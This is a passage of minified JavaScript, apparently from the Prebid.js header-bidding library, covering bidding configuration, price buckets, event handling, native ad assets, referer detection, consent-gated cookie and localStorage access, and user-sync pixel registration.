".concat(n))):b.logWarn("Invalid price granularity for media type: ".concat(n)),r}),{})},_sendAllBids:I,get enableSendAllBids(){return this._sendAllBids},set enableSendAllBids(e){this._sendAllBids=e},_useBidCache:A,get useBidCache(){return this._useBidCache},set useBidCache(e){this._useBidCache=e},_deviceAccess:S,get deviceAccess(){return this._deviceAccess},set deviceAccess(e){this._deviceAccess=e},_bidderSequence:k,get bidderSequence(){return this._bidderSequence},set bidderSequence(e){C[e]?this._bidderSequence=e:b.logWarn("Invalid order: ".concat(e,". Bidder Sequence was not set."))},_timeoutBuffer:O,get timeoutBuffer(){return this._timeoutBuffer},set timeoutBuffer(e){this._timeoutBuffer=e},_disableAjaxTimeout:E,get disableAjaxTimeout(){return this._disableAjaxTimeout},set disableAjaxTimeout(e){this._disableAjaxTimeout=e},_maxNestedIframes:T,get maxNestedIframes(){return this._maxNestedIframes},set maxNestedIframes(e){this._maxNestedIframes=e},_auctionOptions:{},get auctionOptions(){return this._auctionOptions},set auctionOptions(e){(function(e){if(!b.isPlainObject(e))return b.logWarn("Auction Options must be an object"),!1;for(var t=0,r=Object.keys(e);t<r.length;t++){var n=r[t];if("secondaryBidders"!==n&&"suppressStaleRender"!==n)return b.logWarn("Auction Options given an incorrect param: ".concat(n)),!1;if("secondaryBidders"===n){if(!b.isArray(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type Array")),!1;if(!e[n].every(b.isStr))return b.logWarn("Auction Options ".concat(n," must be only string")),!1}else if("suppressStaleRender"===n&&!b.isBoolean(e[n]))return b.logWarn("Auction Options ".concat(n," must be of type boolean")),!1}return!0})(e)&&(this._auctionOptions=e)}};function a(e){return o()(Object.keys(R),(function(t){return e===R[t]}))}function s(e){if(!e)return b.logError("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)a(e)||b.logWarn("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(b.isPlainObject(e)&&!(0,n.t)(e))return b.logError("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}t&&B(Object.keys(t).reduce((function(e,r){return t[r]!==i[r]&&(e[r]=i[r]||{}),e}),{})),t=i,r={}}function h(){if(a&&r&&b.isPlainObject(r[a])){var e=r[a],n=new(d())(Object.keys(t).concat(Object.keys(e)));return v(n).reduce((function(r,n){return void 0===e[n]?r[n]=t[n]:void 0===t[n]?r[n]=e[n]:b.isPlainObject(e[n])?r[n]=(0,u.mergeDeep)({},t[n],e[n]):r[n]=e[n],r}),{})}return g({},t)}function x(e){var t={};return Object.keys(e).forEach((function(r){var n="context"===r?"site":r;t[n]="site"===n||"user"===n?Object.keys(e[r]).reduce((function(t,n){return"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}function P(e){var t={};return Object.keys(e).filter((function(e){return"context"===e})).forEach((function(r){Object.keys(e[r]).forEach((function(n){"data"===n?b.mergeDeep(t,{ext:{data:e[r][n]}}):"object"!==m(e[r][n])||Array.isArray(e[r][n])?b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),e[r][n])}}):Object.keys(e[r][n]).forEach((function(i){b.mergeDeep(t,{ext:{data:f({},n.toLowerCase(),f({},i.toLowerCase(),e[r][n][i]))}})}))}))})),t}function z(e,t){var r=t;if("string"!=typeof e&&(r=e,e=D),"function"==typeof r){var n={topic:e,callback:r};return i.push(n),function(){i.splice(i.indexOf(n),1)}}b.logError("listener must be a function")}function B(e){var t=Object.keys(e);i.filter((function(e){return s()(t,e.topic)})).forEach((function(t){t.callback(f({},t.topic,e[t.topic]))})),i.filter((function(e){return e.topic===D})).forEach((function(t){return t.callback(e)}))}function j(e,t){a=e;try{return t()}finally{U()}}function U(){a=null}return c(),{getCurrentBidder:function(){return a},resetBidder:U,getConfig:function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){var e=arguments.length<=0?void 0:arguments[0];return e?b.deepAccess(h(),e):h()}return z.apply(void 0,arguments)},setConfig:function(r){if(b.isPlainObject(r)){var n=Object.keys(r),i={};n.forEach((function(n){var o="fpd"===n?"ortb2":n,a="fpd"===n?x(r[n]):r[n];b.isPlainObject(e[o])&&b.isPlainObject(a)&&(a=g({},e[o],a)),i[o]=t[o]=a})),B(i)}else b.logError("setConfig options must be an object")},setDefaults:function(r){b.isPlainObject(e)?(g(e,r),g(t,r)):b.logError("defaults must be an object")},resetConfig:c,runWithBidder:j,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var r,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return j(e,(r=b.bind).call.apply(r,[t,this].concat(i)))}b.logWarn("config.callbackWithBidder callback is not a function")}}},setBidderConfig:function(e){try{!function(e){if(!b.isPlainObject(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!b.isPlainObject(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((function(t){r[t]||(r[t]={}),Object.keys(e.config).forEach((function(n){var i="fpd"===n?"ortb2":n,o="fpd"===n?x(e.config[n]):e.config[n];b.isPlainObject(o)?r[t][i]=g({},r[t][i]||{},o):r[t][i]=o}))}))}catch(e){b.logError(e)}},getBidderConfig:function(){return r},convertAdUnitFpd:function(e){var t=[];return e.forEach((function(e){e.fpd?(e.ortb2Imp?b.mergeDeep(e.ortb2Imp,P(e.fpd)):e.ortb2Imp=P(e.fpd),t.push(function(e){e.fpd;return p(e,l)}(e))):t.push(e)})),t},getLegacyFpd:function(e){if("object"===m(e)){var t={};return Object.keys(e).forEach((function(r){var n="site"===r?"context":r;t[n]="context"===n||"user"===n?Object.keys(e[r]).filter((function(e){return"data"!==e})).reduce((function(t,n){return"ext"===n?b.mergeDeep(t,e[r][n]):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}},getLegacyImpFpd:function(e){if("object"===m(e)){var t={};return b.deepAccess(e,"ext.data")&&Object.keys(e.ext.data).forEach((function(r){"pbadslot"===r?b.mergeDeep(t,{context:{pbAdSlot:e.ext.data[r]}}):"adserver"===r?b.mergeDeep(t,{context:{adServer:e.ext.data[r]}}):b.mergeDeep(t,{context:{data:f({},r,e.ext.data[r])}})})),t}}}}()},9175:(e,t,r)=>{"use strict";r.d(t,{D:()=>p,t:()=>m});var n=r(394),i=r.n(n),o=r(2897),a=2,s={buckets:[{max:5,increment:.5}]},c={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},u={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function p(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,n=parseFloat(e);return isNaN(n)&&(n=""),{low:""===n?"":f(e,s,r),med:""===n?"":f(e,c,r),high:""===n?"":f(e,d,r),auto:""===n?"":f(e,l,r),dense:""===n?"":f(e,u,r),custom:""===n?"":f(e,t,r)}}function f(e,t,r){var n="";if(!m(t))return n;var o=t.buckets.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),s=0,c=i()(t.buckets,(function(t){if(e>o.max*r){var i=t.precision;void 0===i&&(i=a),n=(t.max*r).toFixed(i)}else{if(e<=t.max*r&&e>=s*r)return t.min=s,t;s=t.max}}));return c&&(n=function(e,t,r){var n=void 0!==t.precision?t.precision:a,i=t.increment*r,o=t.min*r,s=Math.pow(10,n+2),c=(e*s-o*s)/(i*s),d=Math.floor(c)*i+o;return(d=Number(d.toFixed(10))).toFixed(n)}(e,c,r)),n}function m(e){if(o.isEmpty(e)||!e.buckets||!Array.isArray(e.buckets))return!1;var t=!0;return e.buckets.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},7896:(e,t,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}var i,o,a=r(2897),s=r(1999),c=Array.prototype.slice,d=Array.prototype.push,u=a._map(s.EVENTS,(function(e){return e})),l=s.EVENT_ID_PATHS,p=[];e.exports=(i={},(o={}).on=function(e,t,r){if(function(e){return a.contains(u,e)}(e)){var n=i[e]||{que:[]};r?(n[r]=n[r]||{que:[]},n[r].que.push(t)):n.que.push(t),i[e]=n}else a.logError("Wrong event name : "+e+" Valid event names :"+u)},o.emit=function(e){!function(e,t){a.logMessage("Emitting event for: "+e);var r=t[0]||{},n=r[l[e]],o=i[e]||{que:[]},s=a._map(o,(function(e,t){return t})),c=[];p.push({eventType:e,args:r,id:n,elapsedTime:a.getPerformanceNow()}),n&&a.contains(s,n)&&d.apply(c,o[n].que),d.apply(c,o.que),a._each(c,(function(e){if(e)try{e.apply(null,t)}catch(e){a.logError("Error executing handler:","events.js",e)}}))}(e,c.call(arguments,1))},o.off=function(e,t,r){var n=i[e];a.isEmpty(n)||a.isEmpty(n.que)&&a.isEmpty(n[r])||r&&(a.isEmpty(n[r])||a.isEmpty(n[r].que))||(r?a._each(n[r].que,(function(e){var i=n[r].que;e===t&&i.splice(i.indexOf(e),1)})):a._each(n.que,(function(e){var r=n.que;e===t&&r.splice(r.indexOf(e),1)})),i[e]=n)},o.get=function(){return i},o.getEvents=function(){var e=[];return a._each(p,(function(t){var r=n({},t);e.push(r)})),e},o)},6283:(e,t,r)=>{"use strict";r.d(t,{Bx:()=>u,bA:()=>d,v5:()=>c,z3:()=>s});var n=r(1432),i=r.n(n);function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),c=s.get;function d(e,t){s("async",(function(e){e.forEach((function(e){return t.apply(void 0,o(e))}))}),e)([])}function u(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];c(e).before((function(e,t){t.push(r),e(t)}))}},5740:(e,t,r)=>{"use strict";r.d(t,{B5:()=>n,Mk:()=>o,Oh:()=>a,pX:()=>i});var n="native",i="video",o="banner",a="adpod"},5992:(e,t,r)=>{"use strict";r.d(t,{JL:()=>y,Sg:()=>l,Ur:()=>b,e6:()=>v,eK:()=>h,r4:()=>g,xc:()=>p,zs:()=>m});var n=r(2897),i=r(40),o=r.n(i);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){d(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==a(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===a(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=r(1999),l=[],p=Object.keys(u.NATIVE_KEYS).map((function(e){return u.NATIVE_KEYS[e]})),f={image:{image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}};function m(e){return e&&e.type&&function(e){if(!e||!o()(Object.keys(f),e))return(0,n.logError)("".concat(e," nativeParam is not supported")),!1;return!0}(e.type)?f[e.type]:e}function g(e,t){var r=(0,n.getBidRequest)(e.requestId,t);if(!r)return!1;if(!(0,n.deepAccess)(e,"native.clickUrl"))return!1;var i=r.nativeParams;if(!i)return!0;var a=Object.keys(i).filter((function(e){return i[e].required})),s=Object.keys(e.native).filter((function(t){return e.native[t]}));return a.every((function(e){return o()(s,e)}))}function v(e,t){var r;return"click"===e.action?r=t.native&&t.native.clickTrackers:(r=t.native&&t.native.impressionTrackers,t.native&&t.native.javascriptTrackers&&(0,n.insertHtmlIntoIframe)(t.native.javascriptTrackers)),(r||[]).forEach(n.triggerPixel),e.action}function b(e,t){var r={};(0,n.deepAccess)(t,"nativeParams.rendererUrl")?e.native.rendererUrl=_(t.nativeParams.rendererUrl):(0,n.deepAccess)(t,"nativeParams.adTemplate")&&(e.native.adTemplate=_(t.nativeParams.adTemplate));var i=!1!==(0,n.deepAccess)(t,"nativeParams.sendTargetingKeys"),o=function(e){var t={};(0,n.deepAccess)(e,"nativeParams.ext")&&Object.keys(e.nativeParams.ext).forEach((function(e){t[e]="hb_native_".concat(e)}));return c(c({},u.NATIVE_KEYS),t)}(t),a=c(c({},e.native),e.native.ext);return delete a.ext,Object.keys(a).forEach((function(a){var s=o[a],c=_(e.native[a])||_((0,n.deepAccess)(e,"native.ext.".concat(a)));if("adTemplate"!==a&&s&&c){var d=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendId"));if("boolean"!=typeof d&&(d=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendId"))),d)c="".concat(s,":").concat(e.adId);var u=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendTargetingKeys"));"boolean"!=typeof u&&(u=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendTargetingKeys"))),("boolean"==typeof u?u:i)&&(r[s]=c)}})),r}function h(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return t.native.hasOwnProperty("adTemplate")&&(r.adTemplate=_(t.native.adTemplate)),t.native.hasOwnProperty("rendererUrl")&&(r.rendererUrl=_(t.native.rendererUrl)),e.assets.forEach((function(e){var i=(0,n.getKeyByValue)(u.NATIVE_KEYS,e),o=_(t.native[i]);r.assets.push({key:i,value:o})})),r}function y(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return Object.keys(t.native).forEach((function(e,n){if("adTemplate"===e&&t.native[e])r.adTemplate=_(t.native[e]);else if("rendererUrl"===e&&t.native[e])r.rendererUrl=_(t.native[e]);else if("ext"===e)Object.keys(t.native[e]).forEach((function(n){if(t.native[e][n]){var i=_(t.native[e][n]);r.assets.push({key:n,value:i})}}));else if(t.native[e]&&u.NATIVE_KEYS.hasOwnProperty(e)){var i=_(t.native[e]);r.assets.push({key:e,value:i})}})),r}function _(e){return"object"===a(e)&&e.url?e.url:e}},4171:(e,t,r)=>{"use strict";r.d(t,{n:()=>o});var n=r(4030),i=r(2897);var o=function(e){function t(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}return function(){var r,o,a,s=[],c=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(e),d=n.vc.getConfig("maxNestedIframes"),u=!1,l=0,p=!1,f=!1;do{var m=r,g=f,v=void 0,b=!1,h=null;f=!1,r=r?r.parent:e;try{v=r.location.href||null}catch(e){b=!0}if(b)if(g){var y=m.context;try{o=h=y.sourceUrl,p=!0,r===e.top&&(u=!0),y.canonicalUrl&&(a=y.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{var _=m.document.referrer;_&&(h=_,r===e.top&&(u=!0))}catch(e){}!h&&c&&c[l-1]&&(h=c[l-1]),h&&!p&&(o=h)}else{if(v&&(o=h=v,p=!1,r===e.top)){u=!0;var w=t(r.document);w&&(a=w)}r.context&&r.context.sourceUrl&&(f=!0)}s.push(h),l++}while(r!==e.top&&l<d);return s.reverse(),{referer:o||null,reachedTop:u,isAmp:p,numIframes:l-1,stack:s,canonicalUrl:a||null}}}(window)},458:(e,t,r)=>{"use strict";r.d(t,{$n:()=>l,g7:()=>d,lO:()=>u});var n=r(4030),i=r(2897),o=r(40),a=r.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}var c=[];function d(e,t){return e.labelAll?{labelAll:!0,labels:e.labelAll,activeLabels:t}:{labelAll:!1,labels:e.labelAny,activeLabels:t}}function u(e){var t=p(arguments.length>1&&void 0!==arguments[1]?arguments[1]:c);return!t.shouldFilter||!!t.sizesSupported[e]}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.labels,r=void 0===t?[]:t,n=e.labelAll,o=void 0!==n&&n,s=e.activeLabels,d=void 0===s?[]:s,u=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0,f=p(arguments.length>3&&void 0!==arguments[3]?arguments[3]:c);u=(0,i.isPlainObject)(u)?(0,i.deepClone)(u):l?{banner:{sizes:l}}:{};var m=(0,i.deepAccess)(u,"banner.sizes");f.shouldFilter&&m&&(u.banner.sizes=m.filter((function(e){return f.sizesSupported[e]})));var g=Object.keys(u),v={active:g.every((function(e){return"banner"!==e}))||g.some((function(e){return"banner"===e}))&&(0,i.deepAccess)(u,"banner.sizes.length")>0&&(0===r.length||!o&&(r.some((function(e){return f.labels[e]}))||r.some((function(e){return a()(d,e)})))||o&&r.reduce((function(e,t){return e?f.labels[t]||a()(d,t):e}),!0)),mediaTypes:u};return m&&m.length!==u.banner.sizes.length&&(v.filterResults={before:m,after:u.banner.sizes}),v}function p(e){return e.reduce((function(e,t){if("object"===s(t)&&"string"==typeof t.mediaQuery){var r=!1;if(""===t.mediaQuery)r=!0;else try{r=(0,i.getWindowTop)().matchMedia(t.mediaQuery).matches}catch(e){(0,i.logWarn)("Unfriendly iFrame blocks sizeConfig from being correctly evaluated"),r=matchMedia(t.mediaQuery).matches}r&&(Array.isArray(t.sizesSupported)&&(e.shouldFilter=!0),["labels","sizesSupported"].forEach((function(r){return(t[r]||[]).forEach((function(t){return e[r][t]=!0}))})))}else(0,i.logWarn)('sizeConfig rule missing required property "mediaQuery"');return e}),{labels:{},sizesSupported:{},shouldFilter:!1})}n.vc.getConfig("sizeConfig",(function(e){return function(e){c=e}(e.sizeConfig)}))},6064:(e,t,r)=>{"use strict";r.d(t,{Ld:()=>c,df:()=>p,eA:()=>l});var n=r(6283),i=r(2897),o=r(40),a=r.n(o),s=["core","prebid-module"],c=[];function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.gvlid,r=e.moduleName,n=e.moduleType;function o(e){if(a()(s,n)){return e({valid:!0})}var o;return u(t,r,{hasEnforcementHook:!1},(function(t){if(t&&t.hasEnforcementHook)o=e(t);else{var r={hasEnforcementHook:!1,valid:i.hasDeviceAccess()};o=e(r)}})),o}var d=function(e){var t=function(e){if(e&&e.valid)try{return!!window.localStorage}catch(e){i.logError("Local storage api disabled")}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))};return{setCookie:function(e,t,r,n,i,a){var s=function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",s=r&&""!==r?" ;expires=".concat(r):"",c=null!=n&&"none"==n.toLowerCase()?"; Secure":"";document.cookie="".concat(e,"=").concat(encodeURIComponent(t)).concat(s,"; path=/").concat(a).concat(n?"; SameSite=".concat(n):"").concat(c)}};if(!a||"function"!=typeof a)return o(s);c.push((function(){var e=o(s);a(e)}))},getCookie:function(e,t){var r=function(t){if(t&&t.valid){var r=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return r?decodeURIComponent(r[2]):null}return null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},localStorageIsEnabled:function(e){var t=function(e){if(e&&e.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(e){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(e){}}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},cookiesAreEnabled:function(e){var t=function(e){return!(!e||!e.valid)&&(!!i.checkCookieSupport()||(window.document.cookie="prebid.cookieTest",-1!==window.document.cookie.indexOf("prebid.cookieTest")))};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},setDataInLocalStorage:function(e,t,r){var n=function(r){r&&r.valid&&d()&&window.localStorage.setItem(e,t)};if(!r||"function"!=typeof r)return o(n);c.push((function(){var e=o(n);r(e)}))},getDataFromLocalStorage:function(e,t){var r=function(t){return t&&t.valid&&d()?window.localStorage.getItem(e):null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},removeDataFromLocalStorage:function(e,t){var r=function(t){t&&t.valid&&d()&&window.localStorage.removeItem(e)};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},hasLocalStorage:d,findSimilarCookies:function(e,t){var r=function(t){if(t&&t.valid){var r=[];if(i.hasDeviceAccess())for(var n=document.cookie.split(";");n.length;){var o=n.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(e)>=0&&r.push(decodeURIComponent(o.slice(a+1)))}return r}};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))}}}var u=(0,n.z3)("async",(function(e,t,r,n){n(r)}),"validateStorageEnforcement");function l(e){return d({moduleName:e,moduleType:"core"})}function p(e,t){return d({gvlid:e,moduleName:t})}},4125:(e,t,r)=>{"use strict";r.d(t,{k_:()=>f});var n=r(2897),i=r(4030),o=r(40),a=r.n(o),s=r(6064);function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},u.apply(this,arguments)}i.vc.setDefaults({userSync:n.deepClone({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var l=(0,s.eA)("usersync");var p=!n.isSafariBrowser()&&l.cookiesAreEnabled(),f=function(e){var t={},r={image:[],iframe:[]},o=new Set,s={},d={image:!0,iframe:!1},l=e.config;function p(){if(l.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!d.image)return;f(r.image,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking image pixel user sync for bidder: ".concat(r)),n.triggerPixel(i)}))}(),function(){if(!d.iframe)return;f(r.iframe,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking iframe user sync for bidder: ".concat(r)),n.insertUserSyncIframe(i)}))}()}catch(e){return n.logError("Error firing user syncs",e)}r={image:[],iframe:[]}}}function f(e,t){n.shuffle(e).forEach((function(e){t(e),o.add(e[0])}))}function m(e,t){var r=l.filterSettings;if(function(e,t){if(e.all&&e[t])return n.logWarn('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(t,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var r=e.all?e.all:e[t],i=e.all?"all":t;if(!r)return!1;var o=r.filter,a=r.bidders;if(o&&"include"!==o&&"exclude"!==o)return n.logWarn('UserSync "filterSettings.'.concat(i,".filter\" setting '").concat(o,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(e){return n.isStr(e)&&"*"!==e}))))return n.logWarn('Detected an invalid setup in userSync "filterSettings.'.concat(i,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(r,e)){d[e]=!0;var i=r.all?r.all:r[e],o="*"===i.bidders?[t]:i.bidders,s={include:function(e,t){return!a()(e,t)},exclude:function(e,t){return a()(e,t)}};return s[i.filter||"include"](o,t)}return!d[e]}return i.vc.getConfig("userSync",(function(e){if(e.userSync){var t=e.userSync.filterSettings;n.isPlainObject(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}l=u(l,e.userSync)})),t.registerSync=function(e,i,a){return o.has(i)?n.logMessage('already fired syncs for "'.concat(i,'", ignoring registerSync call')):l.syncEnabled&&n.isArray(r[e])?i?0!==l.syncsPerBidder&&Number(s[i])>=l.syncsPerBidder?n.logWarn('Number of user syncs exceeded for "'.concat(i,'"')):t.canBidderRegisterSync(e,i)?(r[e].push([i,a]),void(s=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(s,i))):n.logWarn('Bidder "'.concat(i,'" not permitted to register their "').concat(e,'" userSync pixels.')):n.logWarn("Bidder is required for registering sync"):n.logWarn('User sync type "'.concat(e,'" not supported'))},t.syncUsers=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=function(){l.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=function(e,t){return!l.filterSettings||!m(e,t)},t}({config:i.vc.getConfig("userSync"),browserSupportsCookies:p})},2897:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_each:()=>he,_map:()=>_e,adUnitsFilter:()=>Fe,bind:()=>M,buildUrl:()=>Ot,callBurl:()=>Ae,checkCookieSupport:()=>Ze,chunk:()=>_t,cleanObj:()=>mt,compareOn:()=>Et,contains:()=>ye,convertCamelToUnderscore:()=>ft,convertTypes:()=>bt,createInvisibleIframe:()=>se,createTrackPixelHtml:()=>Oe,createTrackPixelIframeHtml:()=>xe,cyrb53Hash:()=>kt,debugTurnedOn:()=>ae,deepAccess:()=>u,deepClone:()=>Ge,deepEqual:()=>xt,deepSetValue:()=>l,delayExecution:()=>$e,fill:()=>yt,flatten:()=>Re,formatQS:()=>St,generateUUID:()=>q,getAdUnitSizes:()=>K,getBidIdParameter:()=>W,getBidRequest:()=>De,getBidderCodes:()=>je,getBidderRequest:()=>nt,getDNT:()=>at,getDefinedParams:()=>tt,getGptSlotInfoForAdUnitCode:()=>ut,getHighestCpm:()=>Me,getKeyByValue:()=>Be,getKeys:()=>Pe,getLatestHighestCpmBid:()=>Le,getMaxValueFromArray:()=>It,getMinValueFromArray:()=>wt,getOldestHighestCpmBid:()=>Ne,getOrigin:()=>ot,getParameterByName:()=>ce,getPerformanceNow:()=>Je,getPrebidInternal:()=>B,getUniqueIdentifierStr:()=>L,getUserConfiguredParams:()=>it,getValue:()=>ze,getValueString:()=>Ce,getWindowLocation:()=>$,getWindowSelf:()=>Z,getWindowTop:()=>Q,groupBy:()=>et,hasConsoleLogger:()=>oe,hasDeviceAccess:()=>Qe,hasOwn:()=>we,inIframe:()=>Ve,insertElement:()=>Ie,insertHtmlIntoIframe:()=>Se,insertUserSyncIframe:()=>Te,internal:()=>P,isA:()=>de,isAdUnitCodeMatchingSlot:()=>ct,isArray:()=>pe,isArrayOfNums:()=>ht,isBoolean:()=>ge,isEmpty:()=>ve,isEmptyStr:()=>be,isFn:()=>ue,isGptPubadsDefined:()=>Ue,isInteger:()=>pt,isNumber:()=>fe,isPlainObject:()=>me,isSafariBrowser:()=>Ke,isSlotMatchingAdUnitCode:()=>dt,isStr:()=>le,isValidMediaTypes:()=>rt,logError:()=>ne,logInfo:()=>te,logMessage:()=>ee,logWarn:()=>re,mergeDeep:()=>Ct,parseGPTSingleSizeArray:()=>Y,parseGPTSingleSizeArrayToRtbSize:()=>X,parseQS:()=>At,parseQueryStringParameters:()=>G,parseSizesInput:()=>H,parseUrl:()=>Tt,pick:()=>gt,replaceAuctionPrice:()=>He,replaceClickThrough:()=>Ye,shuffle:()=>We,timestamp:()=>Xe,transformAdServerTargetingObj:()=>V